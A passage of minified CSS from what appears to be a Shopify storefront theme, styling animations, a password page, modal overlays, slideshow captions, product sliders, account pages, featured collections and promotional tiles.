.5s;animation-delay: .5s;opacity: 0;}.delay-075s {-moz-animation-delay: .75s;-webkit-animation-delay: .75s;animation-delay: .75s;opacity: 0;}.delay-1s {-moz-animation-delay: 1s;-webkit-animation-delay: 1s;animation-delay: 1s;opacity: 0;}.animate_right, .animate_left, .animate_up, .animate_down {opacity: 0;}.ie .animated, .ie .animate_right, .ie .animate_left, .ie .hsContent, .ie #slide-1 .animated {opacity: 1 !important;}.ie delay-025s, .ie .delay-0s, .ie .delay-025s, .ie .delay-05s, .ie .delay-075s, .ie .delay-1s {opacity: 1 !important;}.ie select {background-image: none !important;}@media only screen and (max-width: 798px) {.delay-0s, .delay-025s, .delay-05s, .delay-075s, .delay-1s, .animate_right, .animate_left, .animate_up, .animate_down {opacity: 1;}}#password-container {margin: 75px auto 0;max-width: 100%;display: table;text-align: center;display: table;}@media only screen and (max-width: 798px) {#password-container {margin-top: 10px;}}#password-container #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {#password-container #contact_form input.sign_up[type="submit"] {width: 100%;}}#password-container #contact_form input.contact_email[type="email"] {max-width: 100%;}.password-page-message {font-size: 3em;line-height: 1.2;margin: 10px auto;padding: 12px 0;}.password-page-follow {margin: 5px 0;}.password-social .social_icons a, .password-social .social_icons a:visited, .password-social .social_icons a:active {font-size: 25px;}.password-page-row {display: table-row;width: 100%;height: 100%;margin: 0 auto;}.password-page-col {display: table-cell;vertical-align: middle;padding: 5px 30px;width: 100%;}.password-logo {max-width: 200px;margin: 0px auto;}.password-message {max-width: 600px;font-size: 1.2em;color: #7f8c8d;}.hr-small {margin: 20px auto;width: 50px;}.password-social {margin-top: 10px;padding-top: 20px;}.password-social ul {margin-left: 0;padding-left: 0;margin-bottom: 10px;}.password-social .social_icons li {display: inline;margin-left: 0;}.password-social .social_icons a:hover {color: #03857c;}.password-footer {margin-top: 15px;margin-bottom: 40px;font-size: 13px;color: #6b6b6b;text-align: center;}.powered {display: block;margin-top: 15px;}.shopify a {background-repeat: no-repeat;background-image: url([data-uri]);padding-left: 21px;color: #7f8c8d;text-decoration: none;}.password-footer a {color: #7f8c8d;text-decoration: none;}.controls {display: block;margin: 1em;text-align: right;text-transform: uppercase;position: relative;}#open-me {text-align: center;margin-bottom: 35px;}#open-me a:hover {color: #03857c;}.close-me {z-index: 8000;}.modalbox {position: absolute;height: 100%;top: -1em;bottom: 0;left: 0;right: 0;padding: 0;z-index: 5000;}.overlay {position: fixed;width: 100%;height: 100%;max-height: 100%;top: 0;left: 0;background: #fff;background: rgba(255, 255, 255, 0.95);}.overlay-close {width: 150px;height: 50px;position: absolute;right: 10px;top: 10px;border: 1px solid #000;font-size: 14px;}.overlay-data {opacity: 0;visibility: hidden;transition: opacity 0.5s;visibility: 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.overlay-open {opacity: 1;visibility: visible;transition: opacity 0.5s;}.inputbox {margin: 0px auto;max-width: 80%;display: table;text-align: center;position: absolute;top: 50%;left: 50%;margin-right: -50%;-ms-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);color: #000;}@media only screen and (max-width: 798px) {#password-page-bg .modalbox .inputbox {top: 50%;}}.storefront-password-form label {font-size: 0.9em;margin: 0 0 1em 0;text-align: center;}.storefront-password-form .actions {display: inline-block;}.storefront-password-form #password {width: 50%;display: inline-block;}@media only screen and (max-width: 480px) {.storefront-password-form #password {width: 100%;}}#owner {font-size: 0.9em;margin-top: -1em;opacity: 0.8;}.pass-close {color: #000 !important;padding: 0 !important;margin: 1em !important;position: inherit !important;}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px) {.modalbox {display: block;width: 414px !important;max-width: 100%;text-align: center;}.pass-close {display: block;margin: 0.65em -0.15em 1em 0 !important;}}.page-details-section .container {padding: 0;}.page-details-section .article {padding-bottom: 0;}.page-details-section div.container .featured_products {padding-top: 0;}@media only screen and (max-width: 480px) {.page-details-section .caption.position-center, .page-details-section .caption.position-left, .page-details-section .caption.position-right {margin: 5% 0 0 0;}}.product-details-section .gallery-image-wrapper {margin-bottom: 20px;}.quote {padding: 10px 0px;text-align: center;border-top-style: solid;border-top-width: 1px;border-bottom-width: 1px;border-bottom-style: solid;border-color: #aaaaaa;}.grey-map {filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter: gray;-webkit-filter: grayscale(99%);-webkit-backface-visibility: hidden;}.recommended-products-section {display: none;}.homepage-product-slider {margin: 0 10px;}.homepage-product-slider object.placeholder-image {width: 100%;display: block;height: auto;position: relative;padding-top: 100%;}.homepage-product-slider .placeholder-svg--product {width: 100%;height: 100%;position: absolute;top: 0;left: 0;}.homepage-product-slider.even-num-slides {padding-left: 10px;width: calc(100% - 20px);}@media only screen and (max-width: 798px) {.homepage-product-slider.even-num-slides {padding-left: 0;width: 100%;}}.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(16.6% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-3 .gallery-cell, .products-slider.slider-gallery.products-length-2 .gallery-cell, .products-slider.slider-gallery.products-length-1 .gallery-cell {width: calc(33.33% - 10px);}.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(34.33% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(52% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-5 {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-5 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(16.666% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(14.2% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 .product-details {font-size: 0.7rem;}.featured_products.product-slider {padding-bottom: 0;}.featured_products.product-slider .columns {padding-bottom: 0;}.banner-full-link {line-height: 0;font-size: 0;color: transparent;top: 0;left: 0;right: 0;bottom: 0;position: absolute;}.banner-full-link + .caption {pointer-events: none;cursor: pointer;}@media only screen and (max-width: 480px) {.full-width--true .caption {padding-left: 20px;padding-right: 20px;}}@media only screen and (min-width: 1025px) {.full-width--true .caption {max-width: 960px;padding: 0;}}@media only screen and (min-width: 1401px) {.full-width--true .caption {max-width: 1200px;padding: 0;}}.caption {width: 100%;position: absolute;top: 50%;padding: 0 5%;-ms-transform: translate(0, -50%);-webkit-transform: translate(0, -50%);transform: translate(0, -50%);}@media only screen and (min-width: 799px) {.caption {max-width: 960px;left: 0;right: 0;margin: 0 auto;}}@media only screen and (min-width: 1025px) {.caption {padding: 0 30px;}}@media only screen and (max-width: 798px) {.caption {width: 100%;}}@media only screen and (max-width: 480px) {.caption {margin: 20px auto;font-size: 3vw;position: static;transform: none;width: 100%;}}.caption a {pointer-events: all;}.caption.position-center {left: 0;right: 0;text-align: center;margin-left: auto;margin-right: auto;}@media only screen and (max-width: 798px) {.caption.position-center {width: 85%;}}@media only screen and (max-width: 480px) {.caption.position-center {width: 100%;}}.caption.position-left {left: 0;right: 0;text-align: left;}.caption.position-right {left: 0;right: 0;text-align: right;}.caption .pretext {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-size: 18px;letter-spacing: 1px;margin-bottom: 10px;}@media only screen and (max-width: 480px) {.caption .pretext {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .pretext {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 15.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 18px;}}.caption .headline {color: #ffffff;font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;text-transform: uppercase;font-size: 47px;letter-spacing: 1px;line-height: 1.4em;margin-bottom: 15px;text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);}@media only screen and (max-width: 480px) {.caption .headline {font-size: 2.6em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .headline {font-size: 31.333333333333332px;}}@media only screen and (min-width: 799px) {.caption .headline {font-size: 39.166666666666664px;}}@media only screen and (min-width: 1025px) {.caption .headline {font-size: 47px;}}.caption .subtitle {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-style: uppercase;font-size: 18px;letter-spacing: 1px;position: relative;}@media only screen and (max-width: 480px) {.caption .subtitle {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .subtitle {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .subtitle {font-size: 15.0px;}}@media only screen and (min-width: 1025px) {.caption .subtitle {font-size: 18px;}}.caption .pretext:empty, .caption .headline:empty, .caption .subtitle:empty {display: none;}.caption .pretext:empty:before, .caption .headline:empty:before, .caption .subtitle:empty:before {height: 0;}.subtitle p a {pointer-events: all;}.caption-content {display: inline-block;float: none;max-width: 60%;font-size: 0;}@media only screen and (max-width: 798px) {.caption-content {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content {width: 100%;max-width: 100%;}}.caption-content .action_button {margin: 10px;}@media only screen and (max-width: 798px) {.caption-content .action_button {margin: 5px;}}@media only screen and (max-width: 480px) {.caption-content .action_button {font-size: 16px;}}.caption-content.align-center {text-align: center;}@media only screen and (max-width: 798px) {.caption-content.align-center {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content.align-center {width: 100%;max-width: 100%;}}.caption-content.align-left {text-align: left;}.caption-content.align-left:first-child .action_button {margin-left: 0;}.caption-content.align-left .subtitle:before {margin-left: 0;}.caption-content.align-right {text-align: right;}.caption-content.align-right:last-child .action_button {margin-right: 0;}.caption-content.align-right .subtitle:before {margin-right: 0;}.caption-content.caption-background-true {padding: 30px;}@media only screen and (max-width: 480px) {.caption-content.caption-background-true {padding: 0;}}.caption-background-true {background-color: #1e1e1e;}.homepage-video .caption-background-true {background-color: #1e1e1e;}@media only screen and (max-width: 480px) {.homepage-video .caption-background-true {background-color: transparent;}}.caption-background-true {background-color: #1e1e1e;}.caption-background-true.caption-transparency-true {background-color: rgba(30, 30, 30, 0.6);}@media only screen and (max-width: 480px) {.caption-background-true.caption-transparency-true {background-color: transparent;}}@media only screen and (max-width: 480px) {.caption-background-true {background-color: transparent;}}a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;transition: background-color 0.2s linear, color 0.2s linear;margin: 25px 0;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {color: #333333;border-color: #333333;background-color: transparent;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {border-color: #333333;background-color: #333333;color: #fff;}}a.highlight-true, input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-true, input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}a.continue-button, a.highlight-false--dark, input[type="button"].highlight-false--dark {color: #333333;border-color: #333333;background-color: transparent;}a.continue-button:hover, a.highlight-false--dark:hover, input[type="button"].highlight-false--dark:hover {border-color: #333333;background-color: #333333;color: #fff;}.homepage-slideshow .gallery-cell:not(:first-child) {height: 0;}.homepage-slideshow.flickity-enabled .gallery-cell:not(:first-child) {height: auto;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-false, .homepage-slideshow input[type="button"].highlight-false, .homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {color: #333333;border-color: #333333;background-color: transparent;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {border-color: #333333;background-color: #333333;color: #fff;}}.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}.account-header-logout {text-align: right;text-transform: uppercase;}.account-sidebar {border-right: 1px solid #aaaaaa;box-sizing: border-box;padding-right: 10px;}@media only screen and (max-width: 798px) {.account-sidebar {border: 0;padding-right: 0;}}.customers-addresses .account-sidebar {border-right: 0;padding-right: 0;}.customers-addresses .account-main {box-sizing: border-box;border-left: 1px solid #aaaaaa;padding-left: 20px;}@media only screen and (max-width: 798px) {.customers-addresses .account-main {border: 0;padding-left: 0;}}.action_bottom .note {vertical-align: middle;line-height: 40px;}.address_title {margin-bottom: 0;padding-bottom: 0;}.action_edit {background-color: #8dc036;border-color: #8dc036;}.action_edit a {color: #ffffff;}.action_edit:hover {background-color: #8dc036;border-color: #8dc036;}.action_edit:hover a {color: #ffffff;}.action_delete {background-color: #ffffff;border-color: #8dc036;}.action_delete a {color: #8dc036;}.action_delete:hover {background-color: #8dc036;border-color: #8dc036;}.action_delete:hover a {color: #ffffff;}.order-details__discount {display: block;}.collection-in-detail .section {margin: 0;}.collection-in-detail .half {width: 50%;float: left;position: relative;}@media only screen and (max-width: 798px) {.collection-in-detail .half {width: 100%;}}.collection-in-detail .product-details {padding: 40px 2rem;}.collection-in-detail .frontpage_product_stagger--true .section:nth-of-type(even) .half {float: right;}.collection-in-detail .product_gallery.multi-image {width: 100%;display: block;margin-bottom: 0;}.text-columns-with-images-section .border-style--box {padding: 10%;border: 1px solid #aaaaaa;}.text-columns-with-images-section .border-style--quote {padding-left: 20px;border-left: 1px solid #aaaaaa;margin-bottom: 10%;}.text-columns-with-images-section .large_text {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 31.2px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.text-columns-with-images-section .large_text {font-size: 24px;}}.text-columns-with-images-section .text-column {margin-bottom: 25px;}.text-columns-with-images-section a.continue-button {margin-top: 10px;}.text-columns-with-images-section h2.title + .feature_divider {margin-bottom: 40px;}.text-columns-with-images-section img {margin: 0 0 15px;}.flexslider img {display: block;margin: 0 auto;}.twitter-timeline {max-width: 520px !important;}.homepage-slideshow:hover .flickity-prev-next-button, .testimonial-section:hover .flickity-prev-next-button {opacity: 0.5;}.homepage-slideshow.text-animation--false .caption {opacity: 0;transition: opacity 0.3s linear;}.homepage-slideshow.text-animation--false.flickity-enabled .caption {opacity: 1;}.text-animation--true .caption-content {opacity: 0;}@media only screen and (max-width: 480px) {.text-animation--true .caption-content {opacity: 1;animation-duration: 0s;}}.homepage-slideshow, .testimonial-section {position: relative;overflow: hidden;}.homepage-slideshow.single-image .flickity-prev-next-button, .testimonial-section.single-image .flickity-prev-next-button {display: none;}.homepage-slideshow.single-image .flickity-page-dots, .testimonial-section.single-image .flickity-page-dots {display: none;}.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {width: 100%;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {background-color: transparent;}}.homepage-slideshow .gallery-cell img, .testimonial-section .gallery-cell img {width: 100%;display: block;}.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;width: 5%;height: 100%;border-radius: 0;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;}}.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {bottom: 2em;display: none;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;}}.homepage-slideshow .flickity-page-dots .dot, .testimonial-section .flickity-page-dots .dot {height: 4px;width: 40px;margin: 0;border-radius: 0;background: white;}@media only screen and (max-width: 480px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;bottom: 5px;}}.js-product-slider .product_clear {display: none;}.js-product-slider .column.alpha, .js-product-slider .columns.alpha {margin: 0 10px 0 20px;}.js-product-slider .flickity-prev-next-button {border-radius: 0;}.image-with-text .featured-link--half a[href] img {box-shadow: #000 0em 0em 0em;transition: opacity 0.2s linear;}.image-with-text .featured-link--half:hover a[href] img.lazyloaded {opacity: 0.8;}.standard--width .image-with-text .featured-link--image, .full-width--false.image-with-text .featured-link--image {background-color: transparent;}.featured-link--section {width: 100%;box-sizing: border-box;float: left;min-height: 100px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-link--half.featured-link__imageHalf {background-color: transparent;text-align: center;}.featured-link--half.featured-link__imageHalf a {width: 100%;display: block;}.featured-link--half.featured-link__imageHalf a img {width: 100%;}.featured-link--half {box-sizing: border-box;float: left;width: 50%;position: relative;text-align: center;display: table;-webkit-box-flex: 1 0 auto;-moz-box-flex: 1 0 auto;-webkit-flex: 1 0 auto;-ms-flex: 1 0 auto;flex: 1 0 auto;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;background-color: #ffffff;}@media only screen and (max-width: 480px) {.featured-link--half {width: 100%;-webkit-box-flex: 1;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.featured-link--half .featured-link--wrap {width: 100%;height: 100%;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.featured-link--half img {display: block;margin: 0 auto;width: 100%;max-width: 100%;}@media only screen and (max-width: 480px) {.featured-link--half img {width: 100%;max-width: auto;}}.featured-link--half .info {display: inline-block;width: 80%;margin: 0 auto;padding: 20px;}.featured-link--half .info.text-align--right {text-align: right;}.featured-link--half .info.text-align--right .description:before {margin-right: 0;}.featured-link--half .info.text-align--left {text-align: left;}.featured-link--half .info.text-align--left .description:before {margin-left: 0;}@media only screen and (max-width: 480px) {.featured-link--half .info {position: static;transform: translateY(0);-webkit-transform: translateY(0);-ms-transform: translateY(0);padding: 2em 0;}}.featured-link--half .collection_title {margin-bottom: 15px;display: block;color: #333333;}.featured-link--half .description {position: relative;font-size: 14px;line-height: 1.5;margin-bottom: 20px;color: #333333;}@media only screen and (max-width: 798px) {.featured-link--half .description {font-size: 2vw;}}@media only screen and (max-width: 480px) {.featured-link--half .description {font-size: inherit;}}@media only screen and (min-width: 1401px) {.featured-link--half .description {font-size: inherit;}}.featured-link--half .button {height: auto;background-color: transparent;color: #333333;border: 1px solid #333333;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;}.featured-link--half .button:hover {background-color: #333333;color: #ffffff;border: 1px solid #333333;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) .featured-link--half {float: right;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) .featured-link--half {float: right;}.featured_collections.across-2 {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.image-align--left.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}.featured_collections.across-2 .featured-link--section {width: 50%;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--section {width: 100%;}}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--half {width: 50%;}}@media only screen and (max-width: 480px) {.featured_collections.across-2 .featured-link--half {width: 100%;}}.featured_collections.across-2 .description {font-size: 1.2vw;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .description {font-size: inherit;}}.featured_collections.across-2 .button {font-size: 1.2vw;}@media only screen and (max-width: 480px) {.featured_collections.across-2 .button {font-size: 14px;}}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+1) {clear: both;}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: left;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: right;}}.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: right;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: left;}}.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half {float: right;}.featured-products-section .product_gallery {margin-bottom: 0;padding-bottom: 0;}.featured-products-section .product_gallery img {width: 100%;vertical-align: bottom;}.promo-animation--true {opacity: 0;}.featured-promotions .feature-section {text-align: center;float: left;margin: 0 10px 10px;position: relative;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section {opacity: 1;}}.featured-promotions .feature-section .link-promo {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: block;}.featured-promotions .feature-section .feature-inner {display: block;position: relative;overflow: hidden;}.featured-promotions .feature-section .feature-style--circle {border-radius: 50%;}.featured-promotions .feature-section .feature-style--circle img {border-radius: 50%;}.featured-promotions .feature-section .feature-style--rounded {border-radius: 10px;}.featured-promotions .feature-section .feature-style--rounded img {border-radius: 10px;}.featured-promotions .feature-section .feature-overlay {position: absolute;top: 0;left: 0;right: 0;bottom: 0;transition: background-color 0.25s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}}.featured-promotions .feature-section .feature-wrap {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;width: 80%;margin: 0 auto;left: 0;right: 0;pointer-events: none;}.featured-promotions .feature-section .feature-details {display: none;opacity: 0;transition: opacity 0.3s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-details {opacity: 1;display: block !important;}}.featured-promotions .feature-section .feature-details.reveal-details {opacity: 1;}.featured-promotions .feature-section .feature-details .button {margin-top: 15px;}.featured-promotions .feature-section .description {color: #fff;transition: all 0.3s linear;margin-bottom: 0;}.featured-promotions .feature-section .description a {pointer-events: auto;}.featured-promotions .feature-section.title-overlay-true .title {transition: all 0.3s linear;color: #fff;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title {margin-bottom: 10px;}}.featured-promotions .feature-section.title-overlay-true .title:after {content: '';display: block;height: 1px;width: 0;background: #fff;transition: width .5s ease, background-color .5s ease;margin: 10px auto auto auto;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title:after {display: none;}}.featured-promotions .feature-section.title-overlay-false .feature-wrap .title {display: none;}.featured-promotions .feature-section:hover .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}.featured-promotions .feature-section.title-overlay-true:hover .title:after {width: 50%;background: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .title {color: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .description {color: #ffffff;}.featured-promotions .feature-section.title-overlay-false:hover .description {color: #ffffff;}.featured-promotions .feature-section img {width: 100%;display: block;box-shadow: 0 0 1px rgba(0, 0, 0, 0.05);}.promo-1 {-webkit-animation-delay: 0s;animation-delay: 0s;}.promo-2 {-webkit-animation-delay: 0.3s;animation-delay: 0.3s;}.promo-3 {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;}.promo-4 {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;}.promo-5 {-webkit-animation-delay: 1.2s;animation-delay: 1.2s;}.promo-6 {-webkit-animation-delay: 1.5s;animation-delay: 1.5s;}.promo-7 {-webkit-animation-delay: 1.8s;animation-delay: 1.8s;}.promo-8 {-webkit-animation-delay: 2.1s;animation-delay: 2.1s;}.promo-9 {-webkit-animation-delay: 2.4s;animation-delay: 2.4s;}.promo-10 {-webkit-animation-delay: 2.7s;animation-delay: 2.7s;}.promo-11 {-webkit-animation-delay: 3.0s;animation-delay: 3.0s;}.promo-12 {-webkit-animation-delay: 3.3s;animation-delay: 3.3s;}.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: calc(50% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-2 .feature-section:nth-child(2n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: calc(33.3333% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-3 .feature-section:nth-child(3n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(25% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(4n+1) {clear: both;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(50% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(2n+1) {clear: both;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--true {padding-top: 0;}.featured-promotions.full-width--true .js-featured-promotions {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: 